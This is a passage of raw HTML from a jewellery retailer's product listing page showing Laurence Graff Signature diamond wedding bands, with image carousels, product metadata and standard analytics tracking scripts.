        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw43d9582a/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR449_GR163820_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw43d9582a/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR449_GR163820_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw43d9582a/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR449_GR163820_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw43d9582a/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR449_GR163820_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw43d9582a/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR449_GR163820_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR449ALL_RGR450">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR449ALL_RGR450',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR449ALL_RGR450", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR450">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR450"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR450" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="74c80c281737a40992ca58df9e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR449ALL_RGR450"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR450"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc65d8c24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR160471_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR870ALL_RGR870">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR870ALL_RGR870',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR870ALL_RGR870", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR870ALL_RGR870">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR870ALL_RGR870"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR870&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR870ALL_RGR870&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR870ALL_RGR870" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="300bbaa644aee45b6243c7580e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR870ALL_RGR870"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR870ALL_RGR870"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-pave-diamond-band/RGR870ALL_RGR870.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
